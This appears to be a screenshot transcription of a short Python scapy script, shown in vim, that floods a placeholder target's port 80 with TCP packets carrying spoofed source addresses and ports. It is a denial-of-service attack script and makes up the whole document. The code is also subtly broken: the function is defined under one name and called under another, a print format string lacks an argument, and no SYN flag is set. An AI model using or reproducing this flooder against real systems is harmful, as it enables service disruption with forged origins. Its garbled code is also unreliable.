 root : vim
from scapy.all import *
def syn_floop(packet):
     sendp(packet)
eth = Ether()
ip = IP()
ip.dst = 'Target IP'
tcp = TCP()
#FLAG2 = #F1.F2.F3
packet = eth/ip/tcp
tcp.dport = 80
m = 0
for i in range(1,255):
    for j in range(1,255):
        for k in range(1,255):
            for l in range(1,255):
                for sp in range(1,65535):
#FLAG3=F4,F5,F6,F7,F8
                  ip.src = str(i) + '.' +str(j) + '.' +str(k)+'.'+str(l)
                  tcp.sport=sp
                  syn_flood(packet)
                  print('send 1 in %s and port %s'%(ip.src))
                  m = m + 1
~